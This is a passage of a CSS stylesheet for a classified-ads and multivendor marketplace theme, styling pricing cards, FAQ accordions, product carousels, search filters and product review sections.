    color: #ff002e !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium i {
    color: #308fff !important;
}

.adt-pricing-plan-card .price-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    line-height: 40px;
}

.adt-pricing-plan-card.adt-classified-card .price-box h4 {
    line-height: 30px;
    margin-bottom: 5px;
}

.adt-pricing-plan-card .price-box h3 {
    font-size: 24px;
    font-weight: 500;
    color: #242424;
    display: flex;
    align-items: center;
}

.adt-pricing-plan-card.adt-classified-card .price-box.individual h3 {
    color: #02bf6f !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.bussiness h3 {
    color: #ff002e !important;
}

.adt-pricing-plan-card.adt-classified-card .price-box.premium h3 {
    color: #308fff !important;
}

.adt-pricing-plan-card .price-box h3 del {
    font-size: 16px;
    font-weight: 400;
    color: #555555;
    margin-left: 10px;
}

.adt-pricing-plan-card ul li {
    margin-bottom: 15px;
    font-size: 14px;
    color: #555555;
}

.adt-pricing-plan-card ul li i {
    font-size: 14px;
    color: #46af05;
    margin-right: 12px;
}
.adt-pricing-plan-card ul li i.fa-question-circle {
    margin: 0 0 0 12px;
}
.adt-pricing-plan-card ul li i.fa-question-circle {
    color: #6d6d6d;
}
.toggle_categories_list_box {
    display: inline-block;
    position: relative;
}
.toggle_categories_list_box #categories_list_packages_widget {
    padding: 5px 10px;
    min-height: auto;
}
#toggle_categories:hover #categories_list_packages_widget {
    display: block;
    left: 10px;
    width: max-content;
}
.adt-pricing-plan-card .categories_list_header {
    font-size: 12px;
    font-weight: 400;
    border-bottom: 0;
    padding-bottom: 0;
}


.adt-pricing-plan-card .adt-button-dark {
    display: block;
    text-align: center;
    margin-top: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card .adt-button-dark-1 {
    display: block;
    text-align: center;
    margin-top: 30px;
    transition: 0.3s ease-in-out;
}

.adt-pricing-plan-card:hover .adt-button-dark {
    background-color: #ff002e;
}

.adt-pricing-plan-card.adt-classified-card:hover .adt-button-dark {
    background-color: #242424;
}

/* adt-pricing-plan-section-end */

/* adt-about-us-section-start */
.adt-about-us-section {
    position: relative;
}

.adt-about-us-section .left-img-box {
    position: relative;
    width: 100%;
    height: 612px;
}

.adt-about-us-section .left-img-box .about-img-1 {
    position: absolute;
    top: 0;
    right: 0;
}

.adt-about-us-section .left-img-box .about-img-2 {
    position: absolute;
    bottom: 0;
    left: 0;
}

.adt-about-us-section .left-img-box .dots-img {
    position: absolute;
    bottom: 110px;
    right: 130px;
    z-index: -1;
}

.adt-about-us-section .left-img-box .play-btn {
    position: absolute;
    bottom: 230px;
    right: 195px;
    width: 100px;
    height: 100px;
    background-color: #ff002e;
    border-radius: 50%;
    font-size: 36px;
    color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-about-us-section .left-img-box .play-btn i {
    position: relative;
    margin-left: 7px;
    z-index: 2;
}

.adt-about-us-section .left-img-box .play-btn::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

.adt-about-us-section .left-img-box .play-btn::after {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 0, 46, 1);
    border-radius: 50%;
    z-index: 1;
    animation: ripple-sub 1.5s ease-out infinite;
    animation-delay: 0.2s;
}

@keyframes ripple {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.4);
    }
}

@keyframes ripple-sub {
    from {
        opacity: 1;
        transform: scale(0);
    }
    to {
        opacity: 0;
        transform: scale(1.5);
    }
}

.adt-about-us-section .left-img-box .exp-box {
    position: absolute;
    top: 20px;
    left: 0;
    background-image: url(../images/exp-bg.png);
    padding: 30px 30px 26px 30px;
    text-align: center;
    width: 180px;
    height: 180px;
}

.adt-about-us-section .left-img-box .exp-box strong {
    display: block;
    font-size: 70px;
    font-weight: 700;
    color: #ffff;
    margin-bottom: 10px;
    line-height: 60px;
}

.adt-about-us-section .left-img-box .exp-box small {
    display: inline-block;
    width: 105px;
    font-size: 18px;
    font-weight: 700;
    color: #ffff;
}

.adt-about-us-section .right-cont {
    padding-top: 45px;
    padding-left: 30px;
}

.adt-about-us-section .right-cont .sub-cont .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-about-us-section .right-cont .sub-cont .heading {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    margin-bottom: 10px;
}

.adt-about-us-section .right-cont .sub-cont p {
    color: #6d6d6d;
    margin-bottom: 20px;
}

.adt-about-us-section .right-cont .simple-steps ul li {
    margin-bottom: 20px;
}

.adt-about-us-section .right-cont .simple-steps ul li:last-child {
    margin-bottom: 0;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box {
    display: flex;
    margin-bottom: 30px;
}

.adt-about-us-section .right-cont .simple-steps ul li:last-child .step-box {
    margin-bottom: 0;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .left-icon {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: #ffff;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 20px;
    border: 2px dashed #e1e1e1;
}
.adt-about-us-section .right-cont .simple-steps ul li .step-box .left-icon i {
    color: #6d6d6d;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta {
    width: calc(100% - 80px);
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta h3 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    line-height: 30px;
    margin-bottom: 5px;
}

.adt-about-us-section .right-cont .simple-steps ul li .step-box .right-meta p {
    color: #6d6d6d;
    max-width: 410px;
}

.adt-about-us-section .vector-group {
    position: absolute;
    left: 0;
    top: 60px;
    z-index: -1;
}

/* adt-about-us-section-end */

/* adt-work-flow-section-start */
.adt-work-flow-section {
    position: relative;
}

.adt-work-flow-section .heading-content {
    margin-bottom: 60px;
    text-align: center;
}

.adt-work-flow-section .heading-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-work-flow-section .heading-content h2 {
    font-size: 32px;
    font-weight: 600;
    color: #242424;
    max-width: 500px;
    margin: 0 auto;
}

.adt-work-flow-section .work-process-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 30px;
    position: relative;
    text-align: center;
}

.adt-work-flow-section .work-process-box::before {
    content: "";
    position: absolute;
    top: 19%;
    right: -20%;
    width: 141px;
    height: 30px;
    background-image: url(../images/work-flow-arrow.png);
    background-repeat: no-repeat;
}

.adt-work-flow-section .row .col-md-4:last-child .work-process-box::before {
    content: none;
}

.adt-work-flow-section .work-process-box .work-type-outline {
    padding: 12px;
    background-color: #ffff;
    border-radius: 50%;
    box-shadow: 0px 10px 30px rgba(0, 18, 65, 0.1);
    margin-bottom: 25px;
    position: relative;
}

.adt-work-flow-section .work-process-box .work-type-outline .type-outer {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-work-flow-section .work-process-box .work-type-outline .type-outer img {
    filter: invert(46%) sepia(6%) saturate(26%) hue-rotate(316deg) brightness(89%) contrast(89%);
}

.adt-work-flow-section .work-process-box .count-outline {
    padding: 5px;
    border-radius: 50%;
    background-color: #fff;
    border: 1px solid #e1e1e1;
    position: absolute;
    top: -15px;
    left: 96px;
}

.adt-work-flow-section .work-process-box .work-type-outline .count {
    width: 30px;
    height: 30px;
    background-color: #e1e1e1;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-work-flow-section .work-process-box .work-type-outline .count span {
    color: #6d6d6d;
    font-size: 18px;
    line-height: 27px;
    font-weight: 600;
}

.adt-work-flow-section .work-process-box .title {
    font-size: 16px;
    line-height: 24px;
    color: #777;
    margin-bottom: 10px;
}

.adt-work-flow-section .work-process-box .heading {
    font-size: 24px;
    line-height: 36px;
    font-weight: 500;
    max-width: 335px;
    margin: 0 auto;
}

/* adt-work-flow-section-end */

/* adt-advanced-faqs-start */
.adt-advanced-faqs {
    background-color: #ffff;
    overflow: hidden;
}

.adt-advanced-faqs .left-main-content {
    position: relative;
    z-index: 5;
}

.adt-advanced-faqs .left-main-content .label {
    display: inline-block;
    font-size: 20px;
    font-weight: 500;
    color: #ff002e;
    margin-bottom: 10px;
}

.adt-advanced-faqs .left-main-content .main-heading {
    font-weight: 600;
    font-size: 30px;
    line-height: 45px;
    margin-bottom: 10px;
}

.adt-advanced-faqs .left-main-content p {
    color: #6d6d6d;
    margin-bottom: 30px;
    line-height: 30px;
    max-width: 570px;
}

.adt-advanced-faqs .accordion-style .card {
    border: 1px solid #d3d3d3;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-advanced-faqs .accordion-style .card:last-child {
    margin-bottom: 0;
}

.adt-advanced-faqs .accordion-style .card-header {
    border: 0;
    background: none;
    padding: 0;
    border-bottom: none;
    border-radius: 0;
}

.adt-advanced-faqs .accordion-style .btn-link {
    color: #242424;
    position: relative;
    background-color: #f6f6f6;
    display: flex;
    align-items: center;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    text-align: left;
    white-space: normal;
    box-shadow: none;
    border-radius: 4px;
    padding: 10px 20px;
    text-decoration: none;
}

.adt-advanced-faqs .accordion-style .btn-link:hover {
    text-decoration: none;
}

.adt-advanced-faqs .accordion-style .btn-link.collapsed {
    background-color: #f6f6f6;
    color: #242424;
    border-radius: 4px;
}

.adt-advanced-faqs .accordion-style .btn-link.collapsed:after {
    content: url("https://api.iconify.design/ic/baseline-plus.svg?color=%23cdcdcd&width=24&height=24");
    position: absolute;
    right: 14px;
    top: 9px;
    color: #cdcdcd;
}

.adt-advanced-faqs .accordion-style .btn-link:after {
    content: url("https://api.iconify.design/ic/baseline-minus.svg?color=%23cdcdcd&width=24&height=24");
    right: 14px;
    top: 9px;
    position: absolute;
    color: #cdcdcd;
}

.adt-advanced-faqs .accordion-style .btn-link span.text-theme-secondary {
    width: 24px;
    height: 24px;
    background: #e1e1e1;
    font-weight: 400;
    font-size: 12px;
    color: #6d6d6d;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    margin-right: 20px;
}

.adt-advanced-faqs .accordion-style .btn-link .heading-txt {
    font-size: 14px;
    width: calc(100% - 100px);
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.adt-advanced-faqs .accordion-style .card-body {
    padding: 10px 20px;
    box-shadow: rgba(149, 157, 165, 0.2) 0px 0px 24px;
    border-radius: 0;
    border-top: 1px solid #d3d3d3;
    line-height: 24px;
    color: #6d6d6d;
    font-size: 14px;
}

.adt-advanced-faqs .main-img-box img {
    width: 100%;
}

.adt-advanced-faqs .main-img-box img:first-child {
    margin-bottom: 30px;
}

/* adt-advanced-faqs-end */

/* adt-multivendor-home-section-start */
.adt-multivendor-home-section {
    padding: 40px 0 0 0;
}

.multivendor-hero-banner {
    position: relative;
    padding: 66px 40px;
    background-image: linear-gradient(
            to right,
            rgba(0, 255, 209, 0.2),
            rgba(255, 185, 0, 0.2)
    );
    margin-bottom: 40px;
    border-radius: 4px;
}

.multivendor-hero-banner h3 {
    position: relative;
    font-size: 30px;
    font-weight: 700;
    color: #ff002e;
    font-family: "Kalam", cursive;
    z-index: 1;
}

.multivendor-hero-banner h1 {
    position: relative;
    font-size: 50px;
    font-weight: 700;
    color: #242424;
    margin: 30px 0;
    max-width: 500px;
    line-height: 45px;
    z-index: 1;
}

.multivendor-hero-banner a {
    position: relative;
    display: inline-block;
    width: auto;
    line-height: 24px;
    z-index: 1;
}

.multivendor-hero-banner img.main-img {
    position: absolute;
    top: 0;
    right: 120px;
}

.multivendor-hero-banner .vector {
    position: absolute;
    bottom: 20px;
    right: 20px;
}

.adt-multivendor-category-ad-card {
    padding: 7px;
    background-color: #ffff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 20px;
    transition: 0.3s ease-in-out;
}

.adt-multivendor-category-ad-card:hover {
    box-shadow: 0 0 50px 0 rgba(0, 0, 0, 0.15);
}

.adt-multivendor-ads-carousel .adt-multivendor-category-ad-card {
    margin-bottom: 0;
}

.adt-multivendor-category-ad-card .category-img-box {
    position: relative;
    width: 100%;
    height: 190px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-category-ad-card .category-img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-multivendor-category-ad-card .category-content-box {
    padding: 15px 13px 0 13px;
}

.adt-multivendor-category-ad-card .category-content-box .rating {
    display: flex;
    align-items: center;
}

.adt-multivendor-category-ad-card .category-content-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.adt-multivendor-category-ad-card .category-content-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.adt-multivendor-category-ad-card .category-content-box h5 {
    font-size: 16px;
    font-weight: 600;
    color: #242424;
    margin: 10px 0;
}

.adt-multivendor-category-ad-card .category-content-box .price {
    display: flex;
    align-items: center;
    font-size: 18px;
    font-weight: 600;
    color: #ff002e;
}

.adt-multivendor-category-ad-card .category-content-box .price del {
    font-size: 12px;
    font-weight: 400;
    color: #555555;
    margin-left: 5px;
}

.adt-multivendor-category-ad-card .category-content-box .detail-btn-box {
    padding-top: 6px;
    margin-top: 18px;
    border-top: 1px solid #f0f0f0;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.adt-multivendor-category-ad-card
.category-content-box
.detail-btn-box
.detail-btn {
    font-size: 12px;
    color: #6d6d6d;
}

.adt-multivendor-category-ad-card
.category-content-box
.detail-btn-box
.favourite
i {
    font-size: 16px;
    color: #d9d9d9;
}

.adt-multivendor-ads-carousel {
    margin-bottom: 40px;
}

.adt-multivendor-ads-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev,
.adt-multivendor-ads-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev.disabled,
.adt-multivendor-ads-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-multivendor-ads-carousel .owl-nav .owl-prev i,
.adt-multivendor-ads-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-multivendor-mini-ctg-box {
    text-align: center;
}

.adt-multivendor-mini-ctg-box .img-box {
    width: 120px;
    height: 120px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    background-color: #ffff;
}

.adt-multivendor-mini-ctg-box .img-box img {
    width: 100%;
    height: 100%;
    object-fit: scale-down;
}

.adt-multivendor-mini-ctg-box h5 {
    font-size: 18px;
    font-weight: 600;
    color: #242424;
    margin: 20px 0 15px 0;
}

.adt-multivendor-mini-ctg-box span {
    font-size: 12px;
    padding: 6px 8px;
    color: #555555;
    background-color: #ffff;
    border-radius: 4px;
}

.adt-multivendor-mini-ctg-carousel {
    margin-bottom: 40px;
}

.adt-multivendor-mini-ctg-carousel .owl-nav {
    position: absolute;
    margin-top: 0;
    top: -87px;
    right: 123px;
    text-align: right;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next {
    width: 47px;
    height: 47px;
    background: #ffff !important;
    border-radius: 4px;
    margin: 0 10px;
    border: 1px solid #f0f0f0 !important;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev.disabled,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next.disabled {
    opacity: 1;
}

.adt-multivendor-mini-ctg-carousel .owl-nav .owl-prev i,
.adt-multivendor-mini-ctg-carousel .owl-nav .owl-next i {
    color: #6d6d6d;
}

.adt-multivendor-product-sidebar-wrapper {
    display: flex;
    gap: 30px;
}

.adt-multivendor-product-sidebar-wrapper .adt-multivendor-product-wrapper {
    width: calc(100% - 272px);
}

.adt-multivendor-product-sidebar-wrapper .adt-multivendor-product-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px 30px;
}

.adt-multivendor-product-sidebar-wrapper .multivendor-product-sidebar {
    width: 242px;
}

.multivendor-product-sidebar .adt-recent-ads-sidebar {
    padding: 15px;
}

.multivendor-product-sidebar .adt-recent-ads-sidebar .adt-recent-ad-box {
    gap: 10px;
}

.multivendor-product-sidebar
.adt-recent-ads-sidebar
.adt-recent-ad-box
.recent-img-box {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}


.adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong {
    font-size: 12px;
    font-weight: 400;
    line-height: 18px;
}

.adt-horizontal-ad-box.margin-top-10 {
    margin-top: 10px;
}

.adt-multivendor-services-box {
    margin-bottom: 20px;
}

.adt-multivendor-services-box i {
    font-size: 30px;
    color: #ff002e;
}

.adt-multivendor-services-box h6 {
    font-size: 18px;
    color: #242424;
    margin: 20px 0 10px;
}

.adt-multivendor-services-box p {
    font-size: 14px;
    color: #6d6d6d;
    max-width: 220px;
}

/* adt-multivendor-home-section-end */

/* adt-multivendor-search-section-start */
.adt-multivendor-search-section {
    padding: 60px 0 30px;
}

.adt-multivendor-search-wrapper {
    display: flex;
    gap: 30px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-filters-sidebar {
    width: 242px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-filters-sidebar > div {
    /*padding: 20px 15px;*/
    margin-bottom: 30px;
    background-color: #ffff;
    border-radius: 4px;
}

.range-slider-woocommerce-shop,
.adt-search-rating-box-wc {
    padding: 20px 15px;
}

.adt-multivendor-search-filters-sidebar h3 {
    font-size: 20px;
    font-weight: 700;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-search-wrapper .adt-multivendor-search-results-content {
    width: calc(100% - 272px);
}

.adt-multivendor-search-filters-sidebar .categories-list li {
    font-size: 14px;
    padding-top: 15px;
    margin-top: 15px;
    border-top: 1px solid #cdcdcd;
}

.adt-multivendor-search-filters-sidebar .categories-list li a {
    color: #6d6d6d;
}

.adt-multivendor-search-filters-sidebar .categories-list li i {
    margin-right: 5px;
    width: 20px;
    text-align: center;
}

.adt-multivendor-search-filters-sidebar .adt-range-slider .adt-button-dark {
    padding: 12px 20px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .checkmark {
    top: 2px;
    width: 18px;
    height: 18px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating {
    display: inline-block;
    margin-right: 15px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating i {
    color: #d9d9d9;
    margin-right: 5px;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .rating i.fill {
    color: #ff9900;
}

.adt-multivendor-search-filters-sidebar .adt-type-filter-box .checkmark::after {
    left: 5px;
    top: 1px;
    width: 6px;
}

.adt-multivendor-search-filters-sidebar .adt-recent-ad-box .recent-img-box {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.adt-multivendor-search-wrapper
.adt-multivendor-search-filters-sidebar
.adt-vertical-ad-box {
    padding: 0;
}

.adt-multivendor-search-wrapper .adt-ads-sort-box .filter-box {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-multivendor-search-wrapper
.adt-ads-sort-box
.filter-box
.filter-refresh-btn {
    color: #35bd06;
    background-color: transparent;
    border: 0;
    padding: 0;
    margin-top: 4px;
}

.adt-multivendor-search-wrapper
.adt-ads-sort-box
.filter-box
.filter-refresh-btn
i {
    margin-right: 5px;
}

.adt-multivendor-search-wrapper .adt-horizontal-ad-box {
    margin: 30px 0;
}

.adt-multivendor-search-wrapper .adt-multivendor-product-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px 30px;
}

.adt-multivendor-search-wrapper .adt-custom-pagination {
    margin-top: 40px;
    justify-content: center;
}

/* adt-multivendor-search-section-end */

/* adt-multivendor-services-section-start */
.adt-multivendor-services-section {
    padding-bottom: 40px;
}

/* adt-multivendor-services-section-end */

/* adt-multivendor-product-detail-section-start */
.adt-multivendor-product-detail-section {
    padding: 60px 0;
}

.adt-multivendor-product-detail-wrapper {
    display: flex;
    gap: 0 20px;
}

.adt-multivendor-product-detail-wrapper:not(:has(.adt-multivendor-product-sidebar)) {
    justify-content: center;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-sidebar {
    width: 206px;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-content {
    width: calc(100% - 226px);
}

.adt-multivendor-product-detail-wrapper:not(:has(.adt-multivendor-product-sidebar)) .adt-multivendor-product-content {
    width: 100%;
}

.adt-multivendor-product-detail-wrapper .adt-multivendor-product-content > div {
    position: relative;
    padding: 20px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 30px;
}

.adt-multivendor-product-sidebar .adt-detail-content-list {
    padding: 20px 16px;
    background-color: #ffff;
    border-radius: 4px;
    margin-bottom: 20px;
}

.adt-multivendor-product-sidebar .adt-detail-content-list.sticky {
    position: sticky;
    top: 0;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid #d3d3d3;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li a {
    position: relative;
    font-size: 14px;
    color: #555555;
}

.adt-multivendor-product-sidebar .adt-detail-content-list ul li a.active {
    position: relative;
    color: #ff002e;
}

.adt-multivendor-product-sidebar
.adt-detail-content-list
ul
li
a.active::before {
    content: "";
    position: absolute;
    top: -4px;
    left: -15px;
    width: 2px;
    height: 25px;
    background-color: #ff002e;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
.product-detail-box
> .row {
    align-items: center;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4 {
    margin-top: 20px;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync3
.img-box,
.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4
.img-box {
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync3
.img-box
img,
.adt-multivendor-product-detail-wrapper
.adt-multivendor-product-content
#sync4
.img-box
img {
    object-fit: scale-down;
    max-width: 300px;
    max-height: 300px;
}

.adt-multivendor-product-content .product-content-box {
    padding-top: 41px;
}

.adt-multivendor-product-content .product-content-box .views {
    position: absolute;
    top: 20px;
    right: 20px;
    font-size: 14px;
    color: #242424;
    padding: 10px 20px;
    background-color: #f6f6f6;
    border-radius: 4px;
}

.adt-multivendor-product-content .product-content-box .views span {
    color: #ff002e;
}

.adt-multivendor-product-content .product-content-box .rating {
    display: flex;
    align-items: center;
}

.adt-multivendor-product-content .product-content-box .rating span {
    font-size: 12px;
    font-weight: 700;
    color: #ffff;
    padding: 2px 10px;
    background-color: #ea9a00;
    border-radius: 2px;
}

.adt-multivendor-product-content .product-content-box .rating small {
    font-size: 12px;
    color: #6d6d6d;
    margin: 0 5px 0 10px;
}

.adt-multivendor-product-content .product-content-box .rating i {
    color: #ea9a00;
    margin-right: 5px;
}

.adt-multivendor-product-content .product-content-box h3 {
    font-size: 28px;
    font-weight: 500;
    color: #242424;
    margin: 10px 0;
}

.adt-multivendor-product-content .product-content-box p {
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-quantity-detail {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-quantity-detail li {
    margin: 0 15px 10px 0;
}

.adt-multivendor-product-content .product-quantity-detail li:last-child {
    margin-right: 0;
}

.adt-multivendor-product-content .product-quantity-detail li .quantity-box {
    display: flex;
    align-items: center;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    padding: 12px 16px;
}

.adt-multivendor-product-content
.product-quantity-detail
li
.quantity-box
span {
    display: inline-block;
    font-size: 14px;
    color: #6d6d6d;
    width: 56px;
    text-align: center;
    border: 1px solid #cdcdcd;
    border-top: 0;
    border-bottom: 0;
    margin: 0 10px;
}

.adt-multivendor-product-content
.product-quantity-detail
li
.quantity-box
button {
    background-color: transparent;
    border: 0;
    color: #6d6d6d;
}

.adt-multivendor-product-content .product-quantity-detail li .extra-btn {
    width: 50px;
    height: 50px;
    background-color: #f6f6f6;
    border-radius: 4px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 18px;
    color: #6d6d6d;
}

.adt-multivendor-product-content
.product-quantity-detail
li
.adt-theme-button-2 {
    width: auto;
    height: 42px;
    display: inline-block;
    line-height: 24px;
}

.adt-multivendor-product-content .vendor-services-list li {
    margin-bottom: 15px;
    font-size: 16px;
    color: #6d6d6d;
    line-height: 30px;
}

.adt-multivendor-product-content .vendor-services-list li i {
    width: 30px;
    font-size: 24px;
    color: #ff002e;
    margin-right: 10px;
}

.adt-multivendor-product-content .adt-horizontal-ad-box {
    margin: 30px 0 0 0;
}

.adt-multivendor-product-content .product-description-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-description-box p {
    color: #6d6d6d;
    line-height: 30px;
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-description-box ul {
    padding-left: 20px;
}

.adt-multivendor-product-content .product-description-box ul li {
    color: #6d6d6d;
    line-height: 30px;
    list-style-type: disc;
    padding-left: 5px;
}

.adt-multivendor-product-content .product-add-review-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-add-review-box .rating-container {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    flex-wrap: wrap;
}

.adt-multivendor-product-content .product-add-review-box .rating-container i {
    font-size: 18px;
    margin-right: 5px;
    color: #d3d3d3;
}

.adt-multivendor-product-content .product-add-review-box .rating-container i.fill {
    color: #fde16d;
}

.adt-multivendor-product-content .product-add-review-box label {
    font-size: 14px;
    color: #242424;
    margin-bottom: 5px;
}

.adt-multivendor-product-content .product-add-review-box .input-field {
    margin-bottom: 30px;
}

.adt-multivendor-product-content .product-add-review-box input,
.adt-multivendor-product-content .product-add-review-box textarea {
    height: 42px;
    font-size: 16px;
    color: #6d6d6d;
    padding-left: 30px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-multivendor-product-content .product-add-review-box textarea {
    height: 150px;
    resize: none;
}

.adt-multivendor-product-content .product-add-review-box .submit-btn-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    flex-wrap: wrap;
    gap: 10px 20px;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.container {
    display: block;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    font-size: 14px;
    color: #6d6d6d;
    user-select: none;
}

.adt-multivendor-product-content .product-add-review-box .submit-btn-box input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
    height: 0;
    width: 0;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark {
    position: absolute;
    top: 0px;
    left: 0;
    height: 18px;
    width: 18px;
    background-color: #f6f6f6;
    border: 1px solid #d3d3d3;
    border-radius: 4px;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
input:checked
~ .checkmark {
    background-color: #ff002e;
    border-color: #ff002e;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
input:checked
~ .checkmark:after {
    display: block;
}

.adt-multivendor-product-content
.product-add-review-box
.submit-btn-box
.checkmark:after {
    left: 4px;
    top: 2px;
    width: 7px;
    height: 11px;
    border: solid #ffff;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

.adt-multivendor-product-content .product-add-review-box .adt-button-dark {
    border: 0;
}

.adt-multivendor-product-content .product-rating-box h4 {
    font-size: 22px;
    font-weight: 500;
    color: #242424;
    margin-bottom: 20px;
}

.adt-multivendor-product-content .product-rating-box .review-list-wrapper {
    height: 458px;
}

.nicescroll-rails {
    width: 6px !important;
    border-radius: 20px;
    background-color: #f6f6f6;
}

.nicescroll-rails .nicescroll-cursors {
    background-color: #d3d3d3 !important;
}

.adt-multivendor-product-content .product-rating-box .review-box {
    display: flex;
    margin-bottom: 25px;
}

.adt-multivendor-product-content
.product-rating-box
.review-list
li:last-child
.review-box {
    margin-bottom: 0;
}

.adt-multivendor-product-content .product-rating-box .review-box .user-img img {
    width: 65px;
    height: 65px;
    border-radius: 50%;
}

.adt-multivendor-product-content .product-rating-box .review-box .user-content {
    position: relative;
    width: calc(100% - 85px);
    margin-left: 20px;
    padding-right: 100px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
h4 {
    font-size: 22px;
    font-weight: 700;
    color: #242424;
    padding: 0;
    margin-bottom: 5px;
}

.adt-multivendor-product-content
.product-rating-box
.review-box
.user-content
.price {
